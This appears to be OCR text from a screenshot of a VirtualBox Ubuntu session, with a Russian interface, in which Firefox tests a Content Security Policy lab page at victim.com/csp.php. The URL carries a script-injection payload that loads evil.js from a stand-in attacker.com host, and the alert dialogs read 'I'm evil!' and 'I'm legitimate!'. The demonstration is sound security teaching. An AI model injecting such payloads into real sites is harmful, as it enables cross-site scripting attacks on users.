 Ubuntu [Работает] - Oracle VM VirtualBox
Файл Вид Ввод Устройства Справка
Обзор Веб-браузер Firefox Суб, 15:44 en
Mozilla Firefox
victim.com/csp.php?js=%
victim.com/csp.php?js=<script src='//attacker.com/evil.js'></script>
Whatever _malicious_ you inserted shouldn't be executed!
I'm evil!
Не давать этой странице создавать дополнительные диалоговые окна
OK
Передача данных с attacker.com…
Mozilla Firefox
victim.com/csp.php?js=%
victim.com/csp.php?js=<script src='//attacker.com/evil.js'></script>
Whatever _malicious_ you inserted shouldn't be executed!
But legitimate code still shoul
I'm legitimate!
Не давать этой странице создавать дополнительные диалоговые окна
OK
Прочитано attacker.com
РУС
15:44
суббота
18.04.2020
Right Ctrl